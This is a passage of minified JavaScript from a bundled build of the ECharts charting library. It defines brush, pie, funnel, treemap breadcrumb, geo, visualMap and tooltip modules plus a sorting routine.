i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("Qxkt"),s=["#ddd"],l=i.extendComponentModel({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var n=this.option;!e&&a.replaceVisualOption(n,t,["inBrush","outOfBrush"]);var i=n.inBrush=n.inBrush||{};n.outOfBrush=n.outOfBrush||{color:s},i.hasOwnProperty("liftZ")||(i.liftZ=5)},setAreas:function(t){t&&(this.areas=r.map(t,(function(t){return u(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=u(this.option,t),this.brushType=this.brushOption.brushType}});function u(t,e){return r.merge({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new o(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}t.exports=l},"98bh":function(t,e,n){var i=n("ProS"),r=n("5GtS"),a=n("bYtY"),o=n("4NO4"),s=n("OELB").getPercentWithPrecision,l=n("cCMj"),u=n("KxfA").retrieveRawAttr,c=n("D5nY").makeSeriesEncodeForNameBased,h=n("xKMd"),d=i.extendSeriesModel({type:"series.pie",init:function(t){d.superApply(this,"init",arguments),this.legendVisualProvider=new h(a.bind(this.getData,this),a.bind(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){d.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return r(this,{coordDimensions:["value"],encodeDefaulter:a.curry(c,this)})},_createSelectableList:function(){for(var t=this.getRawData(),e=t.mapDimension("value"),n=[],i=0,r=t.count();i<r;i++)n.push({name:t.getName(i),value:t.get(e,i),selected:u(t,i,"selected")});return n},getDataParams:function(t){var e=this.getData(),n=d.superCall(this,"getDataParams",t),i=[];return e.each(e.mapDimension("value"),(function(t){i.push(t)})),n.percent=s(i,t,e.hostModel.get("percentPrecision")),n.$vars.push("percent"),n},_defaultLabelLine:function(t){o.defaultEmphasis(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});a.mixin(d,l),t.exports=d},"9H2F":function(t,e,n){var i=n("bYtY").isArray;function r(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}n("Tghj");var a=r.prototype;a.perform=function(t){var e,n=this._upstream,r=t&&t.skip;if(this._dirty&&n){var a=this.context;a.data=a.outputData=n.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!r&&(e=this._plan(this.context));var o,l=d(this._modBy),u=this._modDataCount||0,c=d(t&&t.modBy),h=t&&t.modDataCount||0;function d(t){return!(t>=1)&&(t=1),t}l===c&&u===h||(e="reset"),(this._dirty||"reset"===e)&&(this._dirty=!1,o=function(t,e){var n,r;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((n=t._reset(t.context))&&n.progress&&(r=n.forceFirstProgress,n=n.progress),i(n)&&!n.length&&(n=null)),t._progress=n,t._modBy=t._modDataCount=null;var a=t._downstream;return a&&a.dirty(),r}(this,r)),this._modBy=c,this._modDataCount=h;var p=t&&t.step;if(this._dueEnd=n?n._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var f=this._dueIndex,g=Math.min(null!=p?this._dueIndex+p:1/0,this._dueEnd);if(!r&&(o||f<g)){var m=this._progress;if(i(m))for(var v=0;v<m.length;v++)s(this,m[v],f,g,c,h);else s(this,m,f,g,c,h)}this._dueIndex=g,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:g}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var o=function(){var t,e,n,i,r,a={reset:function(l,u,c,h){e=l,t=u,n=c,i=h,r=Math.ceil(i/n),a.next=n>1&&i>0?s:o}};return a;function o(){return e<t?e++:null}function s(){var a=e%r*n+Math.ceil(e/r),o=e>=t?null:a<i?a:e;return e++,o}}();function s(t,e,n,i,r,a){o.reset(n,i,r,a),t._callingProgress=e,t._callingProgress({start:n,end:i,count:i-n,next:o.next},t.context)}a.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},a.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},a.pipe=function(t){(this._downstream!==t||this._dirty)&&(this._downstream=t,t._upstream=this,t.dirty())},a.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},a.getUpstream=function(){return this._upstream},a.getDownstream=function(){return this._downstream},a.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t},e.createTask=function(t){return new r(t)}},"9KIM":function(t,e,n){var i=n("mFDi"),r=n("xSat").onIrrelevantElement,a=n("IwbS");function o(t){return i.create(t)}e.makeRectPanelClipPath=function(t){return t=o(t),function(e,n){return a.clipPointsByRect(e,t)}},e.makeLinearBrushOtherExtent=function(t,e){return t=o(t),function(n){var i=null!=e?e:n,r=i?t.x:t.y;return[r,r+((i?t.width:t.height)||0)]}},e.makeRectIsTargetByCursor=function(t,e,n){return t=o(t),function(i,a,o){return t.contain(a[0],a[1])&&!r(i,e,n)}}},"9eas":function(t,e,n){n("HM/N"),n("tBnm")},"9hCq":function(t,e,n){var i=n("IwbS"),r=n("+TT/"),a=n("bYtY"),o=n("VaxA").wrapTreePathInfo;function s(t){this.group=new i.Group,t.add(this.group)}function l(t,e,n,i,r,a){var o=[[r?t:t-5,e],[t+n,e],[t+n,e+i],[r?t:t-5,e+i]];return!a&&o.splice(2,0,[t+n+5,e+i/2]),!r&&o.push([t,e+i/2]),o}function u(t,e,n){t.eventData={componentType:"series",componentSubType:"treemap",componentIndex:e.componentIndex,seriesIndex:e.componentIndex,seriesName:e.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:n&&n.dataIndex,name:n&&n.name},treePathInfo:n&&o(n,e)}}s.prototype={constructor:s,render:function(t,e,n,i){var a=t.getModel("breadcrumb"),o=this.group;if(o.removeAll(),a.get("show")&&n){var s=a.getModel("itemStyle"),l=s.getModel("textStyle"),u={pos:{left:a.get("left"),right:a.get("right"),top:a.get("top"),bottom:a.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:a.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(n,u,l),this._renderContent(t,u,s,l,i),r.positionElement(o,u.pos,u.box)}},_prepare:function(t,e,n){for(var i=t;i;i=i.parentNode){var r=i.getModel().get("name"),a=n.getTextRect(r),o=Math.max(a.width+16,e.emptyItemWidth);e.totalWidth+=o+8,e.renderList.push({node:i,text:r,width:o})}},_renderContent:function(t,e,n,o,s){for(var c=0,h=e.emptyItemWidth,d=t.get("breadcrumb.height"),p=r.getAvailableSize(e.pos,e.box),f=e.totalWidth,g=e.renderList,m=g.length-1;m>=0;m--){var v=g[m],y=v.node,x=v.width,_=v.text;f>p.width&&(f-=x-h,x=h,_=null);var b=new i.Polygon({shape:{points:l(c,0,x,d,m===g.length-1,0===m)},style:a.defaults(n.getItemStyle(),{lineJoin:"bevel",text:_,textFill:o.getTextColor(),textFont:o.getFont()}),z:10,onclick:a.curry(s,y)});this.group.add(b),u(b,t,y),c+=x+8}},remove:function(){this.group.removeAll()}},t.exports=s},"9u0u":function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(t){var n=t.getHostGeoModel(),i=n?"o"+n.id:"i"+t.getMapType();(e[i]=e[i]||[]).push(t)})),i.each(e,(function(t,e){for(var n,r,a,o=(n=i.map(t,(function(t){return t.getData()})),r=t[0].get("mapValueCalculation"),a={},i.each(n,(function(t){t.each(t.mapDimension("value"),(function(e,n){var i="ec-"+t.getName(n);a[i]=a[i]||[],isNaN(e)||a[i].push(e)}))})),n[0].map(n[0].mapDimension("value"),(function(t,e){for(var i="ec-"+n[0].getName(e),o=0,s=1/0,l=-1/0,u=a[i].length,c=0;c<u;c++)s=Math.min(s,a[i][c]),l=Math.max(l,a[i][c]),o+=a[i][c];return 0===u?NaN:"min"===r?s:"max"===r?l:"average"===r?o/u:o}))),s=0;s<t.length;s++)t[s].originalData=t[s].getData();for(s=0;s<t.length;s++)t[s].seriesGroup=t,t[s].needsDrawMap=0===s&&!t[s].getHostGeoModel(),t[s].setData(o.cloneShallow()),t[s].mainSeries=t[0]}))}},"9wZj":function(t,e,n){var i=n("IwbS"),r=n("FBjb"),a=n("bYtY").isObject;function o(t){this.group=new i.Group,this._symbolCtor=t||r}var s=o.prototype;function l(t,e,n,i){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(i.isIgnore&&i.isIgnore(n))&&!(i.clipShape&&!i.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(n,"symbol")}function u(t){return null==t||a(t)||(t={isIgnore:t}),t||{}}function c(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}s.updateData=function(t,e){e=u(e);var n=this.group,r=t.hostModel,a=this._data,o=this._symbolCtor,s=c(t);a||n.removeAll(),t.diff(a).add((function(i){var r=t.getItemLayout(i);if(l(t,r,i,e)){var a=new o(t,i,s);a.attr("position",r),t.setItemGraphicEl(i,a),n.add(a)}})).update((function(u,c){var h=a.getItemGraphicEl(c),d=t.getItemLayout(u);l(t,d,u,e)?(h?(h.updateData(t,u,s),i.updateProps(h,{position:d},r)):(h=new o(t,u)).attr("position",d),n.add(h),t.setItemGraphicEl(u,h)):n.remove(h)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&e.fadeOut((function(){n.remove(e)}))})).execute(),this._data=t},s.isPersistent=function(){return!0},s.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,n){var i=t.getItemLayout(n);e.attr("position",i)}))},s.incrementalPrepareUpdate=function(t){this._seriesScope=c(t),this._data=null,this.group.removeAll()},s.incrementalUpdate=function(t,e,n){function i(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}n=u(n);for(var r=t.start;r<t.end;r++){var a=e.getItemLayout(r);if(l(e,a,r,n)){var o=new this._symbolCtor(e,r,this._seriesScope);o.traverse(i),o.attr("position",a),this.group.add(o),e.setItemGraphicEl(r,o)}}},s.remove=function(t){var e=this.group,n=this._data;n&&t?n.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()},t.exports=o},A1Ka:function(t,e,n){var i=n("bLfw"),r=n("sS/r"),a=n("D5nY").detectSourceFormat,o=n("k9D9");i.extend({type:"dataset",defaultOption:{seriesLayoutBy:o.SERIES_LAYOUT_BY_COLUMN,sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){a(this)}}),r.extend({type:"dataset"})},AE9C:function(t,e,n){var i=n("bYtY"),r=n("crZl"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("+TT/"),l=n("y7Aq"),u=r.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,n=e.get("textGap"),r=e.textStyleModel,o=r.getFont(),l=r.getTextColor(),u=this._getItemAlign(),c=e.itemSize,h=this._getViewData(),d=h.endsText,p=i.retrieve(e.get("showLabel",!0),!d);d&&this._renderEndsText(t,d[0],c,p,u),i.each(h.viewPieceList,(function(r){var s=r.piece,h=new a.Group;h.onclick=i.bind(this._onItemClick,this,s),this._enableHoverLink(h,r.indexInModelPieceList);var d=e.getRepresentValue(s);if(this._createItemSymbol(h,d,[0,0,c[0],c[1]]),p){var f=this.visualMapModel.getValueState(d);h.add(new a.Text({style:{x:"right"===u?-n:c[0]+n,y:c[1]/2,text:s.text,textVerticalAlign:"middle",textAlign:u,textFont:o,textFill:l,opacity:"outOfRange"===f?.5:1}}))}t.add(h)}),this),d&&this._renderEndsText(t,d[1],c,p,u),s.box(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function n(t){var n=this.visualMapModel;n.option.hoverLink&&this.api.dispatchAction({type:t,batch:l.makeHighDownBatch(n.findTargetDataIndices(e),n)})}t.on("mouseover",i.bind(n,this,"highlight")).on("mouseout",i.bind(n,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return l.getItemAlign(t,this.api,t.itemSize);var n=e.align;return n&&"auto"!==n||(n="left"),n},_renderEndsText:function(t,e,n,i,r){if(e){var o=new a.Group,s=this.visualMapModel.textStyleModel;o.add(new a.Text({style:{x:i?"right"===r?n[0]:0:n[0]/2,y:n[1]/2,textVerticalAlign:"middle",textAlign:i?r:"center",text:e,textFont:s.getFont(),textFill:s.getTextColor()}})),t.add(o)}},_getViewData:function(){var t=this.visualMapModel,e=i.map(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),n=t.get("text"),r=t.get("orient"),a=t.get("inverse");return("horizontal"===r?a:!a)?e.reverse():n&&(n=n.slice().reverse()),{viewPieceList:e,endsText:n}},_createItemSymbol:function(t,e,n){t.add(o(this.getControllerVisual(e,"symbol"),n[0],n[1],n[2],n[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,n=e.option,r=i.clone(n.selected),a=e.getSelectedMapKey(t);"single"===n.selectedMode?(r[a]=!0,i.each(r,(function(t,e){r[e]=e===a}))):r[a]=!r[a],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:r})}});t.exports=u},AEZ6:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("T4UG"),s=n("MwEJ"),l=o.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var n=this.getSource();return function(t,e){if(!t.encodeDefine){var n=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(n){var i=t.encodeDefine=a();r(n.dimensions,(function(t){var e=+t.replace("dim","");i.set(t,e)}))}}}(n,this),s(n,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,n=this.getData(),i=[];return e.eachActiveState(n,(function(e,r){t===e&&i.push(n.getRawIndex(r))})),i},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}});t.exports=l},AH3D:function(t,e,n){var i=n("ProS");n("y4/Y"),n("qWt2"),n("Qvb6"),i.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),i.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}))},ALo7:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("5GtS"),o=n("4NO4").defaultEmphasis,s=n("D5nY").makeSeriesEncodeForNameBased,l=n("xKMd"),u=i.extendSeriesModel({type:"series.funnel",init:function(t){u.superApply(this,"init",arguments),this.legendVisualProvider=new l(r.bind(this.getData,this),r.bind(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return a(this,{coordDimensions:["value"],encodeDefaulter:r.curry(s,this)})},_defaultLabelLine:function(t){o(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),n=u.superCall(this,"getDataParams",t),i=e.mapDimension("value"),r=e.getSum(i);return n.percent=r?+(e.get(i,t)/r*100).toFixed(2):0,n.$vars.push("percent"),n},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}});t.exports=u},ANjR:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map([0,1],(function(n){var i=e[n],r=t[n]/2,a=[],o=[];return a[n]=i-r,o[n]=i+r,a[1-n]=o[1-n]=e[1-n],Math.abs(this.dataToPoint(a)[n]-this.dataToPoint(o)[n])}),this)}t.exports=function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},AUH6:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("bMXI"),o=n("W4dC");function s(t,e,n,i){a.call(this,t),this.map=e;var r=o.load(e,n);this._nameCoordMap=r.nameCoordMap,this._regionsMap=r.regionsMap,this._invertLongitute=null==i||i,this.regions=r.regions,this._rect=r.boundingRect}function l(t,e,n,i){var r=n.geoModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem||(a.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return!0;return!1},transformTo:function(t,e,n,i){var a=this.getBoundingRect(),o=this._invertLongitute;a=a.clone(),o&&(a.y=-a.y-a.height);var s=this._rawTransformable;if(s.transform=a.calculateTransform(new r(t,e,n,i)),s.decomposeTransform(),o){var l=s.scale;l[1]=-l[1]}s.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return e[n]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,n){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return a.prototype.dataToPoint.call(this,t,e,n)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData")},i.mixin(s,a),t.exports=s},AVZG:function(t,e,n){var i=n("bYtY");e.layout=function(t,e,n){n=n||{};var r=t.coordinateSystem,a=e.axis,o={},s=a.getAxesOnZeroOf()[0],l=a.position,u=s?"onZero":l,c=a.dim,h=r.getRect(),d=[h.x,h.x+h.width,h.y,h.y+h.height],p={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,g="x"===c?[d[2]-f,d[3]+f]:[d[0]-f,d[1]+f];if(s){var m=s.toGlobalCoord(s.dataToCoord(0));g[p.onZero]=Math.max(Math.min(m,g[1]),g[0])}o.position=["y"===c?g[p[u]]:d[0],"x"===c?g[p[u]]:d[3]],o.rotation=Math.PI/2*("x"===c?0:1),o.labelDirection=o.tickDirection=o.nameDirection={top:-1,bottom:1,left:-1,right:1}[l],o.labelOffset=s?g[p[l]]-g[p.onZero]:0,e.get("axisTick.inside")&&(o.tickDirection=-o.tickDirection),i.retrieve(n.labelInside,e.get("axisLabel.inside"))&&(o.labelDirection=-o.labelDirection);var v=e.get("axisLabel.rotate");return o.labelRotate="top"===u?-v:v,o.z2=1,o}},"Ae+d":function(t,e){e.updateViewOnPan=function(t,e,n){var i=t.target,r=i.position;r[0]+=e,r[1]+=n,i.dirty()},e.updateViewOnZoom=function(t,e,n,i){var r=t.target,a=t.zoomLimit,o=r.position,s=r.scale,l=t.zoom=t.zoom||1;if(l*=e,a){var u=a.min||0;l=Math.max(Math.min(a.max||1/0,l),u)}var c=l/t.zoom;t.zoom=l,o[0]-=(n-o[0])*(c-1),o[1]-=(i-o[1])*(c-1),s[0]*=c,s[1]*=c,r.dirty()}},Ae16:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS");n("Wqna"),n("rySg"),i.extendComponentView({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new a.Rect({shape:t.coordinateSystem.getRect(),style:r.defaults({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),i.registerPreprocessor((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})}))},"B+YJ":function(t,e,n){n("TYVI"),n("p1MT")},B9fm:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YH21"),o=n("Ze12"),s=n("ItGF"),l=n("7aKB"),u=i.each,c=l.toCamelCase,h=["","-webkit-","-moz-","-o-"];function d(t,e,n,i,r){var a=e&&e.painter;if(n){var s=a&&a.getViewportRoot();s&&o.transformLocalCoord(t,s,document.body,i,r)}else{t[0]=i,t[1]=r;var l=a&&a.getViewportRootOffset();l&&(t[0]+=l.offsetLeft,t[1]+=l.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function p(t,e,n){if(s.wxa)return null;var i=document.createElement("div");i.domBelongToZr=!0,this.el=i;var r=this._zr=e.getZr(),o=this._appendToBody=n&&n.appendToBody;this._styleCoord=[0,0,0,0],d(this._styleCoord,r,o,e.getWidth()/2,e.getHeight()/2),o?document.body.appendChild(i):t.appendChild(i),this._container=t,this._show=!1;var l=this;i.onmouseenter=function(){l._enterable&&(clearTimeout(l._hideTimeout),l._show=!0),l._inContent=!0},i.onmousemove=function(t){if(t=t||window.event,!l._enterable){var e=r.handler,n=r.painter.getViewportRoot();a.normalizeEvent(n,t,!0),e.dispatch("mousemove",t)}},i.onmouseleave=function(){l._enterable&&l._show&&l.hideLater(l._hideDelay),l._inContent=!1}}p.prototype={constructor:p,_enterable:!0,update:function(t){var e=this._container,n=e.currentStyle||document.defaultView.getComputedStyle(e),i=e.style;"absolute"!==i.position&&"absolute"!==n.position&&(i.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,n=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e,n,a=[],o=t.get("transitionDuration"),d=t.get("backgroundColor"),p=t.getModel("textStyle"),f=t.get("padding");return o&&a.push((n="left "+(e=o)+"s cubic-bezier(0.23, 1, 0.32, 1),top "+e+"s cubic-bezier(0.23, 1, 0.32, 1)",i.map(h,(function(t){return t+"transition:"+n})).join(";"))),d&&(s.canvasSupported?a.push("background-Color:"+d):(a.push("background-Color:#"+r.toHex(d)),a.push("filter:alpha(opacity=70)"))),u(["width","color","radius"],(function(e){var n="border-"+e,i=c(n),r=t.get(i);null!=r&&a.push(n+":"+r+("color"===e?"":"px"))})),a.push(function(t){var e=[],n=t.get("fontSize"),i=t.getTextColor();i&&e.push("color:"+i),e.push("font:"+t.getFont());var r=t.get("lineHeight");null==r&&(r=Math.round(3*n/2)),n&&e.push("line-height:"+r+"px");var a=t.get("textShadowColor"),o=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return o&&e.push("text-shadow:"+s+"px "+l+"px "+o+"px "+a),u(["decoration","align"],(function(n){var i=t.get(n);i&&e.push("text-"+n+":"+i)})),e.join(";")}(p)),null!=f&&a.push("padding:"+l.normalizeCssArray(f).join("px ")+"px"),a.join(";")+";"}(t)+";left:"+n[0]+"px;top:"+n[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var n=this._styleCoord;d(n,this._zr,this._appendToBody,t,e);var i=this.el.style;i.left=n[0]+"px",i.top=n[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var n=document.defaultView.getComputedStyle(this.el);n&&(t+=parseInt(n.borderLeftWidth,10)+parseInt(n.borderRightWidth,10),e+=parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10))}return{width:t,height:e}}},t.exports=p},BPZU:function(t,e){function n(t,e,n,i){var r=e+1;if(r===n)return 1;if(i(t[r++],t[e])<0){for(;r<n&&i(t[r],t[r-1])<0;)r++;!function(t,e,n){for(n--;e<n;){var i=t[e];t[e++]=t[n],t[n--]=i}}(t,e,r)}else for(;r<n&&i(t[r],t[r-1])>=0;)r++;return r-e}function i(t,e,n,i,r){for(i===e&&i++;i<n;i++){for(var a,o=t[i],s=e,l=i;s<l;)r(o,t[a=s+l>>>1])<0?l=a:s=a+1;var u=i-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;u>0;)t[s+u]=t[s+u-1],u--}t[s]=o}}function r(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])>0){for(s=i-r;l<s&&a(t,e[n+r+l])>0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}else{for(s=r+1;l<s&&a(t,e[n+r-l])<=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])>0?o=c+1:l=c}return l}function a(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])<0){for(s=r+1;l<s&&a(t,e[n+r-l])<0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}else{for(s=i-r;l<s&&a(t,e[n+r+l])>=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])<0?l=c:o=c+1}return l}function o(t,e){var n,i,o=7,s=0,l=[];function u(u){var c=n[u],h=i[u],d=n[u+1],p=i[u+1];i[u]=h+p,u===s-3&&(n[u+1]=n[u+2],i[u+1]=i[u+2]),s--;var f=a(t[d],t,c,h,0,e);c+=f,0!=(h-=f)&&0!==(p=r(t[c+h-1],t,d,p,p-1,e))&&(h<=p?function(n,i,s,u){var c=0;for(c=0;c<i;c++)l[c]=t[n+c];var h=0,d=s,p=n;if(t[p++]=t[d++],0!=--u)if(1!==i){for(var f,g,m,v=o;;){f=0,g=0,m=!1;do{if(e(t[d],l[h])<0){if(t[p++]=t[d++],g++,f=0,0==--u){m=!0;break}}else if(t[p++]=l[h++],f++,g=0,1==--i){m=!0;break}}while((f|g)<v);if(m)break;do{if(0!==(f=a(t[d],l,h,i,0,e))){for(c=0;c<f;c++)t[p+c]=l[h+c];if(p+=f,h+=f,(i-=f)<=1){m=!0;break}}if(t[p++]=t[d++],0==--u){m=!0;break}if(0!==(g=r(l[h],t,d,u,0,e))){for(c=0;c<g;c++)t[p+c]=t[d+c];if(p+=g,d+=g,0==(u-=g)){m=!0;break}}if(t[p++]=l[h++],1==--i){m=!0;break}v--}while(f>=7||g>=7);if(m)break;v<0&&(v=0),v+=2}if((o=v)<1&&(o=1),1===i){for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else{if(0===i)throw new Error;for(c=0;c<i;c++)t[p+c]=l[h+c]}}else{for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else for(c=0;c<i;c++)t[p+c]=l[h+c]}(c,h,d,p):function(n,i,s,u){var c=0;for(c=0;c<u;c++)l[c]=t[s+c];var h=n+i-1,d=u-1,p=s+u-1,f=0,g=0;if(t[p--]=t[h--],0!=--i)if(1!==u){for(var m=o;;){var v=0,y=0,x=!1;do{if(e(l[d],t[h])<0){if(t[p--]=t[h--],v++,y=0,0==--i){x=!0;break}}else 